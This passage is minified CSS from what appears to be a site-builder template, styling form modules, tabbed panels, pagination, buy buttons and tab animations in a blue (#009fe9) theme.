#009fe9;}.forms .form {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .form  .g_foldBtn{display:block;}.forms .form  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .form  .g_foldBtn:before{content:"\e912";}.forms .form  .g_foldBtn{color:#bbbbbb;}.forms .form  .g_foldBtn{font-size:40px;}.forms .form  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .form .newsNewModuleStyle_three .newsCircle_hover{background-color:#009fe9;}.forms .form  .pagenation .pagePrev > a.g_hover {color:#009fe9;}.forms .form  .pagenation .pageNext > a.g_hover {color:#009fe9;}.forms .form  .pagenation .pageNo > a.g_hover {color:#009fe9;}.forms .form  .jz_pagenation_wrap .pagination_font_hover:hover {color:#009fe9;}.forms .form  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#009fe9;}.forms .form  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#009fe9;}.forms .form  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#009fe9;}.forms .form  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#009fe9;}.forms .form  .pagenation .pageNo > span {color:#009fe9;}.forms .form  .pagination_font_theme {color:#009fe9;}.forms .form  .pagenation .g_hover, .forms .form  .pagenation .g_hover span, .forms .form  .pagenation span{font-size:14px;}.forms .form  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .form  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .form  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .form  .productTextListProp, .forms .form  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .form  .productTextListProp b, .forms .form  .productHotTextListProp b{font-weight:normal;}.forms .form  .productTextListTable, .forms .form  .productHotTextListTable{margin:14px 0;}.forms .form  .fk-fixBuyBtnSize{width:88px;}.forms .form  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .form  .fk-mallBuy{background-color:#009fe9;}.forms .form  .fk-mallBuy-big{background-color:#009fe9;}.forms .form  .fk-mall-addCart span{color:#009fe9;}.forms .form  .fk-mall-addCart{border-color:#009fe9;}.forms .form .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .form .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .form .formMiddle .productSmallPicForms .g_imgNext:hover{color:#009fe9;}.forms .form .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#009fe9;}.forms .form  .detailInfoTable .fk_productDetailBorderSelect{border-color:#00a0e9;}.forms .form  .u_custom_search_entry--submit{background-color:#00a0e9;}.forms .form  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#00a0e9;}.forms .form  .timeline_item_dot_outer{background-color:#00a0e9;}.forms .form  .timeline_item_dot_inner{background-color:#00a0e9;}.forms .form  .timeline_item_connect_content_line{background-color:#00a0e9;}.forms .form  .timeline_s_dot--active{background-color:#00a0e9;}.forms .form  .timeline_text_horizontal_arrow{color:#00a0e9; border-color:#00a0e9;}.forms .form  .sort_item2 .sort_submit{background-color:#009fe9;}.forms .form  .sort_item2 .g_borderSelected{border:2px solid #009fe9;}.forms .fk-formTabX {border:none;}.forms .fk-formTabX  {border-radius:0;}.forms .fk-formTabX  .formMiddleContent{background:none;}.forms .fk-formTabX .formTabMiddleContent{margin-left:0px;}.forms .fk-formTabX .formTabMiddleContent{margin-right:0px;}.forms .fk-formTabX .formTabMiddleContent{margin-top:0px;}.forms .fk-formTabX .formTabMiddleContent{margin-bottom:0px;}.forms .fk-formTabX  textarea{line-height:26px;}.forms .fk-formTabX  textarea::-webkit-input-placeholder{line-height:26px;}.forms .fk-formTabX  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .fk-formTabX  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .fk-formTabX  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .fk-formTabX  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  input:-moz-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .fk-formTabX  input::-moz-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .fk-formTabX  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .fk-formTabX  input[type="text"]{font-family: 微软雅黑;}.forms .fk-formTabX  input[type="tel"]{font-family: 微软雅黑;}.forms .fk-formTabX  input[type="email"]{font-family: 微软雅黑;}.forms .fk-formTabX  input[type="password"]{font-family: 微软雅黑;}.forms .fk-formTabX  textarea{font-family: 微软雅黑;}.forms .fk-formTabX  select{font-family: 微软雅黑;}.forms .fk-formTabX  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .fk-formTabX {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .fk-formTabX  .formTabButtonList .formTabMiddle{font-family:微软雅黑;}.forms .fk-formTabX  .formTabButtonList .formTabMiddle{color:#666666;}.forms .fk-formTabX  .formTabButtonList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .fk-formTabX  .formTabButtonList .formTabMiddle{font-size:16px;}.forms .fk-formTabX .formTabButtonList{height:68px;}.forms .fk-formTabX .formTabButtonList{overflow:hidden;}.forms .fk-formTabX .formTabButtonTopLeft{background:none;}.forms .fk-formTabX .formTabButtonTopCenter{background:none;}.forms .fk-formTabX .formTabButtonTopRight{display:none;}.forms .fk-formTabX  .formTabButtonList{background:none;border-bottom:none;}.forms .fk-formTabX .formTabButtonTopCenter{border-bottom:none;}.forms .fk-formTabX .titleTable{border:0;background:none;}.forms .fk-formTabX .formTabContent{border:none;}.forms .fk-formTabX .formTabMiddleContent{border:none;}.forms .fk-formTabX .formTabButton{margin-top:5px;}.forms .fk-formTabX .formTabButtonList{overflow:hidden;}.forms .fk-formTabX  .formTabButtonList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .fk-formTabX .formTabContent .formMiddle{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.forms .fk-formTabX .formTabButtonList .formTabLeft{height:36px;}.forms .fk-formTabX .formTabButtonList .formTabRight{height:36px;}.forms .fk-formTabX .formTabButtonList .formTabMiddle{height:36px;}.forms .fk-formTabX .formTabButtonHover{height:auto;}.forms .fk-formTabX .formTabButtonList .formTabMiddle{line-height:36px;}.forms .fk-formTabX .formTabLeft, .forms .fk-formTabX .formTabMiddle, .forms .fk-formTabX .formTabRight{background:none;}
.forms .fk-formTabX .formTabButton {background:;}
.forms .fk-formTabX .formTabButton {background:;}
.forms .fk-formTabX .formTabButton{}.forms .fk-formTabX  .formTabButtonList .formTabLeftHover, .forms .fk-formTabX  .formTabButtonList .formTabRightHover{background:none;}.forms .fk-formTabX  .formTabButtonList .formTabMiddleHover{background:none;border:none;}
.forms .fk-formTabX  .formTabButtonList .formTabButtonHover {background:#009fe9;}
.forms .fk-formTabX  .formTabButtonList .formTabButtonHover {background:#009fe9;}
.forms .fk-formTabX  .formTabButtonList .formTabButtonHover{}.forms .fk-formTabX .formTabButton{margin-right:24px;}.forms .fk-formTabX .formTabButtonList{padding-top:30px;}.forms .fk-formTabX  .formTabButton{border:none;}.forms .fk-formTabX  .formTabButton{border-radius:50px;}.forms .fk-formTabX  .tabItemSep{display:none;}.forms .fk-formTabX  .formTabButton{padding:24px;}.forms .fk-formTabX  .formTabButton{padding-top:0;}.forms .fk-formTabX  .formTabButton{padding-bottom:0;}.forms .fk-formTabX  div.formTabButtonHover{border:none;}.forms .fk-formTabX  .formTabButtonHover .tabItemTriangle{display:none;}.forms .fk-formTabX  .formTabButtonHover{padding:24px;}.forms .fk-formTabX  .formTabButtonHover{padding-top:0;}.forms .fk-formTabX  .formTabButtonHover{padding-bottom:0;}.forms .fk-formTabX  .formTabButton{margin-top:0px;margin-bottom:0px;margin-right:12px;margin-left:12px;}.forms .fk-formTabX  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabXPattern0 .tab_item.tab_anim--enter{opacity:0;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern0 .tab_item.tab_anim--enter-to{opacity:1;}.forms .jz-moduleTabXPattern0 .tab_item.tab_anim--anim{-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;}.forms .jz-moduleTabXPattern0 .tab_item.tab_anim--leave{opacity: 1;visibility:visible;left:0;top:0;}.forms .jz-moduleTabXPattern0 .tab_item.tab_anim--leave-to{opacity: 0;}.forms .fk-formTabY {border:none;}.forms .fk-formTabY .formTabMiddleContent{margin-left:0px;}.forms .fk-formTabY .formTabMiddleContent{margin-right:0px;}.forms .fk-formTabY .formTabMiddleContent{margin-top:0px;}.forms .fk-formTabY .formTabMiddleContent{margin-bottom:0px;}.forms .fk-formTabY  textarea{line-height:26px;}.forms .fk-formTabY  textarea::-webkit-input-placeholder{line-height:26px;}.forms .fk-formTabY  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .fk-formTabY  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .fk-formTabY  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .fk-formTabY  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  input:-moz-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .fk-formTabY  input::-moz-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .fk-formTabY  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .fk-formTabY  input[type="text"]{font-family: 微软雅黑;}.forms .fk-formTabY  input[type="tel"]{font-family: 微软雅黑;}.forms .fk-formTabY  input[type="email"]{font-family: 微软雅黑;}.forms .fk-formTabY  input[type="password"]{font-family: 微软雅黑;}.forms .fk-formTabY  textarea{font-family: 微软雅黑;}.forms .fk-formTabY  select{font-family: 微软雅黑;}.forms .fk-formTabY  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .fk-formTabY {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .fk-formTabY  .formTabButtonYList .formTabMiddle{font-family:微软雅黑;}.forms .fk-formTabY  .formTabButtonYList .formTabMiddle{color:#666666;}.forms .fk-formTabY  .formTabButtonYList div.formTabMiddleHover{color:rgb(255, 255, 255);}.forms .fk-formTabY  .formTabButtonYList .formTabMiddle{font-size:16px;}.forms .fk-formTabY .titleTable{width:220px;}.forms .fk-formTabY .formTabButtonList{overflow:hidden;}.forms .fk-formTabY .formTabButtonTopLeft{background:none;}.forms .fk-formTabY .formTabButtonTopCenter{background:none;}.forms .fk-formTabY .formTabButtonTopRight{display:none;}.forms .fk-formTabY  .formTabButtonYList{background:none;border-bottom:none;}.forms .fk-formTabY .formTabButtonTopCenter{border-bottom:none;}.forms .fk-formTabY .titleTable{background:#f5f5f5 ;}.forms .fk-formTabY .formTabContent{border:none;}.forms .fk-formTabY .formTabMiddleContent{border:none;}.forms .fk-formTabY  .formTabButtonYList{border-left:none;border-right:none;border-top:none;border-bottom:none;overflow:visible;}.forms .fk-formTabY .formTabContent .formMiddle{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.forms .fk-formTabY .formTabButtonList .formTabButton{overflow:hidden;}.forms .fk-formTabY .formTabButtonYList .formTabButton{width:220px;}.forms .fk-formTabY .formTabButtonYList .tabItemSep{width:220px;}.forms .fk-formTabY .formTabMiddle{text-align:center;overflow:hidden;}.forms .fk-formTabY .formTabButtonYList .formTabButton{height:60px;}.forms .fk-formTabY .formTabButtonYList .formTabMiddle{line-height:60px;}.forms .fk-formTabY .formTabLeft, .forms .fk-formTabY .formTabMiddle, .forms .fk-formTabY .formTabRight, .forms .fk-formTabY .formTabButton{background:none;}.forms .fk-formTabY  .formTabButtonYList .formTabLeftHover, .forms .fk-formTabY  .formTabButtonYList .formTabRightHover{background:none;}.forms .fk-formTabY  .formTabButtonYList .formTabMiddleHover{background:none;border:none;}
.forms .fk-formTabY  .formTabButtonYList .formTabButtonHover {background:#009fe9;}
.forms .fk-formTabY  .formTabButtonYList .formTabButtonHover {background:#009fe9;}
.forms .fk-formTabY  .formTabButtonYList .formTabButtonHover{}.forms .fk-formTabY  .formTabButton{border-top:0px #ffffff solid;}.forms .fk-formTabY  .formTabButton{border-bottom:1px #ffffff solid;}.forms .fk-formTabY  .formTabButton{border-left:0px #ffffff solid;}.forms .fk-formTabY  .formTabButton{border-right:0px #ffffff solid;}.forms .fk-formTabY  .formTabButton{border-radius:0;}.forms .fk-formTabY  .tabItemSep{display:none;}.forms .fk-formTabY  .formTabButton{padding:0;}
.forms .fk-formTabY  div.formTabButtonHover{border:none;}.forms .fk-formTabY  .formTabButtonHover .tabItemTriangle{display:none;}.forms .fk-formTabY  .formTabButtonHover{padding:20px;}.forms .fk-formTabY  .formTabButtonHover{padding-left:0;}.forms .fk-formTabY  .formTabButtonHover{padding-right:0;}.forms .fk-formTabY  .formTabButton{margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;}.forms .fk-formTabY  .formTabButtonHover{margin-top:0;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--enter{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;visibility:visible;left:0;top:0;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--enter.tab_anim--reverse{-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--enter-to{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--anim{-webkit-transition:transform .5s;-moz-transition:transform .5s;-ms-transition:transform .5s;-o-transition:transform .5s;transition:transform .5s;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--leave{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transform-origin:top center;-moz-transform-origin:top center;-ms-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;visibility:visible;left:0;top:0;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--leave.tab_anim--reverse{-webkit-transform-origin:bottom center;-moz-transform-origin:bottom center;-ms-transform-origin:bottom center;-o-transform-origin:bottom center;transform-origin:bottom center;}.forms .jz-moduleTabYPattern0 .tab_item.tab_anim--leave-to{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);}.forms .jz-moduleTabFoldPattern0 {border:none;}.forms .jz-moduleTabFoldPattern0  textarea{line-height:26px;}.forms .jz-moduleTabFoldPattern0  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabFoldPattern0  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabFoldPattern0  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabFoldPattern0  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabFoldPattern0  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  select{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabFoldPattern0 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabFoldPattern0 .tab_title{font-family:微软雅黑;font-size:16px;font-weight:normal;text-decoration:none;font-style:normal;}
.forms .jz-moduleTabFoldPattern0 .tab_title{color:#000;}
.forms .jz-moduleTabFoldPattern0 .tab_icon{border-color:#000;}
.forms .jz-moduleTabFoldPattern0 .tab_icon_a{background-color:#000;}
.forms .jz-moduleTabFoldPattern0 .tab_icon_b{background-color:#000;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_title{color:#fff;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_icon{border-color:#fff;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_icon_a{background-color:#fff;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_icon_b{background-color:#fff;}
.forms .jz-moduleTabFoldPattern0 .tab_title{line-height:54px;}
.forms .jz-moduleTabFoldPattern0 .tab_title{background:none;}

.forms .jz-moduleTabFoldPattern0 .tab_title {background:#f7f7f7;}
.forms .jz-moduleTabFoldPattern0 .tab_title {background:rgba(247, 247, 247, 1);}
.forms .jz-moduleTabFoldPattern0 .tab_title{}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_title{background:none;}

.forms .jz-moduleTabFoldPattern0 .tab_active .tab_title {background:#00a0e9;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_title {background:rgba(0, 160, 233, 1);}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_title{}
.forms .jz-moduleTabFoldPattern0 .tab_item{background:none;}

.forms .jz-moduleTabFoldPattern0 .tab_item {background:#f7f7f7;}
.forms .jz-moduleTabFoldPattern0 .tab_item {background:rgba(247, 247, 247, 1);}
.forms .jz-moduleTabFoldPattern0 .tab_item{}
.forms .jz-moduleTabFoldPattern0 .tab_item{margin-bottom:20px;}
.forms .jz-moduleTabFoldPattern0 .tab_item.tab_active{border:none;}
.forms .jz-moduleTabFoldPattern0 .tab_item{ border-radius:0; }
.forms .jz-moduleTabFoldPattern0 .tab_title{padding: 0 32px;}
.forms .jz-moduleTabFoldPattern0 .tab_icon{width:0; height:0; display:block; border-style:solid;border-width:4px; border-right-width:0;border-top-color:transparent !important;border-bottom-color:transparent !important;}
.forms .jz-moduleTabFoldPattern0 .tab_active .tab_icon{ -webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg); }
.forms .jz-moduleTabFoldPattern0 .tab_icon{ left:0; }
.forms .jz-moduleTabPicturePattern0 {border:none;}.forms .jz-moduleTabPicturePattern0  textarea{line-height:26px;}.forms .jz-moduleTabPicturePattern0  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-moduleTabPicturePattern0  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-moduleTabPicturePattern0  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-moduleTabPicturePattern0  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-moduleTabPicturePattern0  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input[type="text"]{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input[type="email"]{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  input[type="password"]{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  textarea{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  select{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-moduleTabPicturePattern0 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-moduleTabPicturePattern0 .tab_nav_item{color:rgba(51, 51, 51, 1);}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active .tab_picture_text{color:rgba(255, 255, 255, 1)}
.forms .jz-moduleTabPicturePattern0 .tab_picture_text{text-align:left;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item .tab_picture_text{font-family:微软雅黑;font-size:16px;font-weight:normal;text-decoration:none;font-style:normal;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item{width:300px;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item{height:140px;}

.forms .jz-moduleTabPicturePattern0 .tab_nav_item {background:#fafafa;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item {background:rgba(250, 250, 250, 1);}

.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active {background:#00a0e9;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active {background:rgba(0, 160, 233, 1);}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active .tab_picture_text{color:rgba(255, 255, 255, 1);}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active .tab_picture_wrapper{color:rgba(255, 255, 255, 1);}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active .tab_picture_text{font-family:微软雅黑;font-size:16px;font-weight:bold;text-decoration:none;font-style:normal;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{padding:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{padding-top: 0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{padding-bottom:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{padding-left:32px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{padding-right:32px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{text-align:center;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item_pic--only{width:160px;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img{width:96px;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img{height:96px;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{width:104px;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{height:104px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item .tab_picture_wrapper>img{border-radius:4px;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper{overflow:hidden; text-overflow: ellipsis; white-space: nowrap; width: 100%;font-size:14px;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item{table-layout:fixed}
.forms .jz-moduleTabPicturePattern0 .tab_picture_text{display:inline}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper .tab_picture_text{margin-left:12px;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img {border-top:4px rgba(255, 255, 255, 0) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img {border-bottom:4px rgba(255, 255, 255, 0) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img {border-left:4px rgba(255, 255, 255, 0) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_picture_wrapper>img {border-right:4px rgba(255, 255, 255, 0) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{border-top:4px rgba(255, 255, 255, 1) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{border-bottom:4px rgba(255, 255, 255, 1) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{border-left:4px rgba(255, 255, 255, 1) solid;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item--active .tab_picture_wrapper>img{border-right:4px rgba(255, 255, 255, 1) solid;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{height:1px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{margin-top: 0px}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{margin-bottom: 0px}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{margin-left: 20px}
.forms .jz-moduleTabPicturePattern0   .tab_nav_item::after{margin-right: 20px}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{position:absolute;top:0;left:0;right:0;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item:first-child::after{display: none;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item::after{background-color: #e9e9e9}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{border-radius:0;}
.forms .jz-moduleTabPicturePattern0  .site_tabs_nav{ float: left; }.forms .jz-moduleTabPicturePattern0  .tab_picture_wrapper{ text-align: left; }.forms .jz-moduleTabPicturePattern0  .tab_nav_item_pic--only .tab_picture_wrapper{ text-align: center; }.forms .jz-moduleTabPicturePattern0  .site_tabs_nav .tab_nav_item{ display: table; }.forms .jz-moduleTabPicturePattern0  .tab_nav_item{border:none;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active{border:none;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{margin-top:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{margin-bottom:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{margin-left:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{margin-right:20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{padding:0px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{padding-top: 20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{padding-bottom:20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{padding-left:20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item{padding-right:20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active{height:160px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active{height:160px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active{margin-top:0;}
.forms .jz-moduleTabPicturePattern0 .tab_nav_item{ box-shadow: none; }
.forms .jz-moduleTabPicturePattern0 .tab_nav_item.tab_nav_item--active{ box-shadow: none; }
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item .tab_item_triangle{display:block;border-color:transparent;color:rgba(0, 160, 233, 1);}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{border-width:10px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{border-style:solid;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{border-left-color:currentColor;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{display:block;z-index:2;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{right:-20px;}
.forms .jz-moduleTabPicturePattern0  .tab_nav_item.tab_nav_item--active .tab_item_triangle{top:50%;}
